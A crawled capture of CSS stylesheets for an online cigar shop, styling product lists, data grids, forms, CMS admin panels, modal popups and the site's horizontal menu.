	text-align:right;
}

.hours {
	background:#8a623c;
	padding:8px;
	color:#fff;
	text-transform:uppercase;
}
.hours_detail {
	background:#ececec;
	padding:8px;
	color:#000;
}
.grey_border {
	border:1px solid #ececec;
	/*background:#fff;*/
	padding:8px;
	color:#000;
}

.ev_coll {
	width:176px;
	float:left;
	margin:0px 20px 20px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:2px solid #8a623c;
}
.ev_coll_last {
	margin:0px 0px 20px 0px !important;
}
.ev_coll img {
	width:176px !important;
	height:176px;
	margin-bottom:10px;
}
.ev_coll img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
}
.ev_coll h2 {
	font-size:15px;
	line-height:18px;
	margin-bottom:5px;
}
.ev_coll p {
	margin:10px 0px 5px 0px !important;
	padding:0px !important;
}
.day {
	background:#8a623c;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.month {
	background:#a47951;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.year {
	background:#bf966f;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}

.left_side {
	/*width:680px;*/
	width:745px;
	float:left;
	text-align:left;
}

.left_side table{
	align-content:center;
}

.sidebar {
	/*width:252px;*/
	width:185px;
	float:right;
	text-align:left;
	background:#fff;
}

.detail_large_img img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.detail_tnmb_img img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.detail_tnmb_img img:hover {
	border-color:#000;
}

#detail_tabs {
	float:left;
	width:100%;
	margin:30px 0px 0px 0px;
}

.navigation {
	width:100%;
	float:right;
	margin:10px auto 20px 0px;
	text-align:left;
}
.navigation ul {
	float:right;
	margin:10px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none;
}
.navigation ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none;
	float:left;
}
.navigation ul li a {
	background:#8a623c;
	padding:5px 10px;
	display:block;
	color:#fff;
}
.navigation ul li a:hover {
	background:#341c06;
	color:#fff;
	text-decoration:none;
}
.navigation_selected {
	background:#341c06 !important;
	color:#fff !important;
}


#checkout_tab {
	width:960px;
	float:left;
	margin:0px 0px 30px 0px;
}
#checkout_tab ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}
#checkout_tab ul li {
	float:left;
	background:url(../images/checkout_tab_nrml.png) repeat-x top;
	height:40px;
	width:318px;
	border-right:1px solid #efe6d1;
	text-align:center;
	font-size:15px;
	text-transform:uppercase;
	line-height:40px;
}
.checkout_tab_selected {
	background:url(../images/checkout_tab_select.png) no-repeat bottom !important;
	height:50px !important;
	color:#ffea00;
}
#checkout_tab p {
	padding:0px 0px 6px 0px !important;
}


.search_select_list1 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list2 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list3 {
	float:right;
	/*width:210px;
	margin:0px 0px 0px 0px;*/
	width:235px;
	margin:0px 0px 0px 0px;
}
.search_select_list ul {
	margin:25px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:15px;
	font-weight:bold;
	line-height:26px;
	text-transform:uppercase;
	color:#000;
}
.search_select_list ul li {
	border-bottom:1px solid #d7c8ba;
	padding-left:1px;
	font-size:12px;
	font-weight:normal;
	text-transform:none;
}
.search_select_list ul li input {
	margin-right:6px;
}


/******** Show Hide Css ***********/
.handcursor {
	line-height:24px;
	cursor:pointer;
	text-transform:uppercase;
	border-bottom:1px solid #d7c8ba;
}

.switchgroup1 {
	padding-left:20px;
	line-height:18px;
}
.switchgroup1 input {
	margin-right:4px;
}
/******** Show Hide Css ***********/


.coll_left {
	float:left;
	width:296px;
	margin:0px 20px 0px 0px;
}
.coll_center {
	float:left;
	width:296px;
	margin:0px 15px 0px 0px;
}
.coll_right {
	float:right;
	width:296px;
	margin:0px 0px 0px 0px;
}
.coll_right2 {
	float:right;
	width:590px;
	margin:0px 0px 0px 0px;
	text-align:left;
}

.cigar_list ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li {
	margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}
.cigar_list ul li a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list ul li a span {
	color:#000;
	font-weight:bold;
}
.cigar_lis_selected {
	background:url(../images/cigar_list_select.gif) repeat-y right #fff !important;
	border:1px solid #f2e5d8 !important;
	text-decoration:none;
}

#brand_browser {
	width:315px;
	height:500px;
	overflow-y:scroll;
}
.cigar_list_large img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.productline_thumb {
	float:left;
	margin: 0px 10px 10px 0px;
	/*width:60px;*/
}
.productline_thumb  img, .cigar_list_thumb img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.productline_thumb  img:hover, .cigar_list_thumb img:hover {
	border-color:#000;
}

.old_price {
	text-decoration:line-through;
}
.left_side ul{ padding-left:36px; }





.FilterContainer { border: 1px solid #49280A; font-weight:bold; color:#000;}
.FilterContainer input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FilterContainer input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer textarea {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana; }
.FilterContainer select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important;padding:8px;} 


/*.FilterContainer input[type=text] {font-size:11px;border: 1px solid #AAAAAA;padding:2px;font-family:Verdana; background-color:#49280A; }
.FilterContainer select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana; height:20px;}*/

.GridTopContainer { border:1px solid #49280A; padding: 8px 8px 8px 5px; font-weight:bold; color:#FFEA00;background-image:url(../images/pattern.gif); background-repeat: repeat;background-position: 0px 0px;}
.GridTopContainer a {font-weight: bold; color:#FFF;}

/*--- GRID Style Start ---*/
.GridView {/* background-color: #49280A;*/ width:100%; border-collapse:separate; min-width:600px; } 
.GridView .HeaderStyle { background-color: #8A623C; color:#ffffff; font-weight: normal; text-align: center; vertical-align: middle; text-transform:uppercase; }
.GridView .HeaderStyle th { white-space:nowrap; height:20px; font-weight: normal;}
.GridView .HeaderStyle th a img { width:8px; height:8px; border:none;vertical-align:baseline; }
.GridView .RowStyle { font-weight: normal; vertical-align: top; background-color: #ECECEC; }
.GridView .AlternatingRowStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}/*background-color: #F4FAFF;*/
.GridView .AlternatingRowStyle td { border:1px solid #ececec; color:#000; }
.GridView .AlternatingRowStyle td table td { border:none;}
.GridView .SelectedRowStyle { font-weight: normal; vertical-align: top; background-color: #49280A; }
.GridView .EmptyDataRowStyle { font-weight: bold; color: red; height: 25px; background-color: #FFFFFF; text-align: center; }
.GridView .PagerStyle { background-color: #FFFFFF;  color: #000000;}
.GridView .PagerStyle a{  color: #49280A; text-decoration: underline; }
.GridView .PagerStyle a:active {  text-decoration: underline; }
.GridView select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana;}
.GridView img {border: none;}
.GridView .cartqtytext {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 1px solid #8A623C;color: #8A623C;font-family: Verdana,Geneva,sans-serif;font-size: 12px;margin: 0;padding: 7px !important;}
.GridView .FooterStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}



.GridView_WC{background-color: #7590a5;width: 100%;border-collapse: separate;min-width: 650px;}
.GridView_WC .HeaderStyle{font-weight: bold;    text-align: center;    vertical-align: middle;    background-color: #EBF0FA;    background-image: url("../images/bar_background.gif");    background-position: left top;   background-repeat: repeat-x;    border-bottom: 1px solid #B1C3ED;    clear: both;    font-weight: bold;    height: 22px;    margin-bottom: -1px;    padding-left: 6px;    padding-top: 4px;}
.GridView_WC .HeaderStyle th{    white-space: nowrap;    height: 20px;}
.GridView_WC .HeaderStyle th a img{    width: 8px;    height: 8px;    border: none;    vertical-align: baseline;}
.GridView_WC .HeaderStyle .tooltip_icon{    width: 13px;    height: 14px;}
.GridView_WC .RowStyle{    font-weight: normal;    vertical-align: top;    background-color: #fff;}
.GridView_WC .AlternatingRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f8f9fb;}
.GridView_WC .SelectedRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f5f6fa;}
.GridView_WC .EmptyDataRowStyle{    font-weight: bold;    color: red;    height: 25px;    background-color: #f8f9fb;    text-align: center;}
.GridView_WC .PagerStyle{    background-color: #fff;}
.GridView_WC .PagerStyle table{    width: 650px;    margin-right: 0;    margin-left: auto;}
.GridView_WC .PagerStyle a:active{    color: #00557d;    text-decoration: underline;}
.GridView_WC select{    font-size: 13px;    border: 1px solid #AAAAAA;    font-family: Verdana;}
.GridView_WC img{    border: none;}


/*--- GRID Style End ---*/

/*-------	FormView Style	Start  -------- BG: 542c07  BRDER:49280A   LIgnt:875E3C , 8E6C4F*/
.FormView { width:100%; vertical-align: middle;}
.FormView td { vertical-align: middle;}
.FormView .container { border: 1px solid #49280A;  background-color: #FFFFFF;  min-width:650px;}
.FormView .title_bar,.FormTitle { color:#FFF; height:14px; background:url(../images/pattern.gif) repeat-x top left #542c07; border-bottom: 1px solid #49280A; font-weight: bold;text-align: left; background-color: #49280A; }
.FormView .sub_title_bar,.FormSubTitle {padding: 0px 1px 1px 5px; background-color:#8E6C4F; text-align: left; font-size:11px; height:20px;color:#FFF;}
.FormView .FrmCaption { line-height:20px; text-align: right; vertical-align: top; padding-right:4px; padding-top: 2px; padding-bottom: 4px; font-weight: bold; width:40%;   white-space:nowrap;}
.FormView .FrmCaptionVM {line-height: 20px;vertical-align: top;padding: 2px 4px 4px 0;font-weight: bold;width: 40%;white-space: nowrap; }

/*.FormView .FrmCaptionright { line-height:20px; text-align: right; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;  background-color:White; white-space:nowrap;}*/
.FormView .FrmCaptionleft { line-height:20px; text-align: left; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;   white-space:nowrap;}
.FormView .FrmInput { line-height:20px; text-align: left;  width: 58%; vertical-align: top; padding-top: 3px;}
.FormView .FrmInputVM {line-height: 20px;text-align: left;width: 58%;vertical-align: top;padding-top: 3px;}
.FormView .save_button_container { color:#ffffff;margin-top: 5px; padding: 10px; background-color:#542c07; text-align: center; border-top: 1px solid #49280A; } 
.FormView .save_button_container a{ color:#ffffff} 
.FormView .RowStyle {border: 1px solid #909090; } 
.FormView input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FormView input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important; padding:8px;} 

.form_container_WC{}
.FormView_WC{    width: 100%;    vertical-align: middle;}
.FormView_WC .container{    border: 1px solid #49280A;    border-top: 0;    border-right: 0;    border-bottom: 0;    background-color: #FFFFFF;    min-width: 500px;}
.FormView_WC .title_bar, .FormView_WC .FormTitle{    color: #FFF;    background-color: #542c07;    font-size: 13px;    font-weight: bold;    text-align: left;    padding: 5px;}
.FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 13px;    height: 20px;}
.FormView_WC .FrmCaption{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 13px;    width: 40%;    background-color: White;    white-space: nowrap;}
.FormView_WC .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmInput{    line-height: 20px;    text-align: left;    font-size: 13px;    width: 100%;    vertical-align: top;    padding-top: 3px;}
.FormView_WC .save_button_container{    margin-top: 5px;    padding: 10px;    text-align: left;    headerstylewidth: 630px;}
.FormView_WC .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 


.form_container_WC_Fields{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields{    width: 100%;    vertical-align: middle;}
.FormView_WC_Fields .container{    border: 1px solid #B1C3ED;    background-color: #FFFFFF;    min-width: 650px;}
.FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle{    color: #000;    border-top: 0;    border-left: 0;    border-right: 0;    font-weight: bold;    text-align: left;}
.FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 14px;    height: 20px;}
.FormView_WC_Fields .FrmCaption{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 14px;    width: 25%;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 14px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmInput{    line-height: 20px;    text-align: left;    width: 100%;    vertical-align: top;    padding-top: 3px;    font-size: 13px;}
.FormView_WC_Fields .save_button_container{    margin-top: 5px;    padding: 10px;    background-color: #B1C3ED;    text-align: center;    border-top: 1px solid #B1C3ED;    width: 630px;}
.FormView_WC_Fields .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC_Fields input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC_Fields input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC_Fields input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC_Fields textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC_Fields select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 

.CMS_PageContainer{}
.CMS_TreeContainer{    border: 1px solid #49280A;}
.CMS_TreeContainerMenu{    background-color: #8E6C4F;    border-bottom: 1px solid #49280A;}
.CMS_TplHeader{background-color: #8E6C4F    ;border-bottom: 1px solid #49280A;    font-size: 15px;    font-weight: bold;    padding: 3px; color:#FFF;}
.CMS_TplHeaderlink{background-color: #8E6C4F;font-size: 14px;padding: 3px;}
.CMS_Top_Panel{background-color: #542C07;border: 1px solid #49280A;font-size: 14px;color:#FFF}
.CMS_Panel_Border{border: 1px solid #49280A;margin-left: 18px;padding: 12px 0 9px 8px;width: 410px;}
.CMS_TreeSeletedNode{    font-family: Verdana;    font-weight: bold;    color: #000;}
.CMS_TreeView{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_TreeView a{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_UC_button_container{    margin-top: 5px;    padding: 10px;    background-color: #542c07;    text-align: center;    border: 1px solid #49280A;    border-top: 0;}
.CMS_Chk_list{    height: 95px;    overflow: auto;    border: 1px solid #49280A;}
.modalPopup{    z-index: 750;    border: 3px outset #49280A;    background-color: #fff;}



#cms_tabs
{
    width: 100%;
    margin: 0;
}
#cms_tabs ul
{
    margin: 0;
    padding: 0;
}
#cms_tabs li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_tabs li a
{
    border-top: 1px solid #49280A;
    border-left: 1px solid #49280A;
    border-right: 1px solid #49280A;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}
#cms_tabs li a:hover
{
    color: #542C07;
    background-color: #FFEA00;
}
#cms_tabs li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_tabs li a.current:hover
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes
{
    width: 100%;
    margin: 0;
}
#cms_subtabes ul
{
    margin: 0;
    padding: 0;
}
#cms_subtabes li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_subtabes li a
{
    border: 1px solid #49280A;
    border-bottom: 0;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #FFF;
}
#cms_subtabes li a:hover
{
   color: #542C07;
    background-color: #FFEA00;
}
#cms_subtabes li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes li a.current:hover
{
     color: #FFEA00;
    background-color: #542C07;
}
.BGClass
{
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}
div#tipDiv
{
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}
.popupballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}
.popupnewsalertballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}
.ui-datepicker-trigger
{
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}
.displaynone
{
    display: none;
}



.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }


.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}
.ModulPopup_save_button_container
{
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}
/*
.listview 
{
    width:700px;
}
.listview ul
{
    clear:both;
}
.listview li
{
    display:inline;
    float:left;
    margin-left:15px;
    margin-bottom:15px;
    width:200px;
    height:200px;
    background-color:aqua;
}
*/

.cigar_list_brands {
    width:296px;
    margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
    float:initial;
}

.cigar_list_brands a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}

.cigar_list_brands a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list_brands a span {
	color:#000;
	font-weight:bold;
}

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}


.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase  !important;
}

.blackbutton:hover {
    background: none repeat scroll 0 0 #341C06  !important;
}

.button_yellow {
	background:#ffea00 !important;
	height:34px ;
	border:none !important;
	padding:0px 12px !important;
	margin:0px;
	font-family:Verdana, Geneva, sans-serif !important;
	font-size:13px !important;
	text-transform:uppercase;
	color:#000 !important;
	cursor:pointer;
	border-radius:2px !important;
		-webkit-border-radius:2px !important;
			-moz-border-radius:2px !important;
}
.button_yellow:hover {
	background:#000 !important;
	color:#ffea00 !important;
}



.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}
/*---Auto Complete Style End ---*/
.AutoCompleteContainer{background-repeat:no-repeat;padding:0px;}
.autocomplete_completionListElement{display:inherit;border:solid 2px #402206;background-color :white;color :#000;overflow :auto;min-width:170px;height :180px;list-style-type :none;cursor :pointer;text-align :left;margin :4px;padding:2px;}
.autocomplete_highlightedListItem{background-color:#8A623C; color:white;padding:2px;font-family:ARIAL;font-size:12px;}
.autocomplete_listItem{background-color :#FFFFFF;color :#000000;padding :2px;font-family:ARIAL;font-size:12px;}
/*---Auto Complete Style End ---*/

/*Mehul*/
#table_main_container{width:100%;}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding:2px 0px 5px 0px;
}
/*Mukesh*/
.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}
.prod_title a:hover {
    text-decoration: none;
    color: rgb(255, 255, 255);
}
.instock {
    /* color: rgb(115, 217, 52); */
	color: rgb(67, 174, 1);
}
.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color:#341C06;
    border:2px solid  #341C06;
    padding:1px;
}

.ListviewPaggingButtonClass {
    padding:1px;
    color:#341C06;
    font-size: 13px;
	  text-decoration:underline;
}

 div.ListViewPager {
	clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px{ padding-left:16px;}
.paddingleft10px{ padding-left:10px;}


.cross {
    /*position: relative;*/
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat
}
/*.cross::before{
    content: '';
    width: 100%;
    position: absolute;
    right: 0;
    top: 50%;
}
.cross::before {
    border-bottom: 1px solid red;
    -webkit-transform: skewY(-10deg);
    transform: skewY(-10deg);
}
*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_portal.css
body_size: 1161
content:
/*body {
    	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
*/

/*--- Menu Horizontal ---*/
.menu_bar
{  
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
    /*border-bottom: 1px solid #E7E5E5;*/
}
.mnuAdmin
{	
	margin:0px auto;
}
.mnuAdmin ul
{
    width: 960px;
	margin:0px auto;
}
.mnuAdmin ul li
{
    /*border-top: 1px solid #E7E5E5;
    border-left: solid 1px #E7E5E5;
    border-right: solid 1px #E7E5E5;
    border-radius: 3px 3px 0px 0px; margin: 0 2px;
    background: url("../images/tm_cutter.gif") no-repeat scroll left center rgba(0, 0, 0, 0);*/
    color: #49280a;
    border-bottom: none;
    display: inline-block;
    float: left;
    padding: 0px 12px 20px 12px;
}

.mnuAdmin ul li:hover 
{
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #FFF !important;
    /*margin-top: 2px !important;*/
}
 
.mnuAdmin ul li a
{
    color: #49280a !important;
    line-height:25px;
    font-weight:bold;
}
.mnuAdmin ul li a:link
{
    color: #49280a;
    text-decoration: none;
    display: block;
    font-weight:bold;
}
.mnuAdmin ul li a:active
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:visited
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:hover
{
    color: #000 !important;
    font-weight:bold;
}

.mnuAdmin ul li div
{

    height: 0px;
    width: 0px;
    position: relative;
    top: 3px;
    left: -13px;
    z-index:2;
    
}
.mnuAdmin ul li div:hover
{
    background-color: #E7E5E5;
    color: White;
}
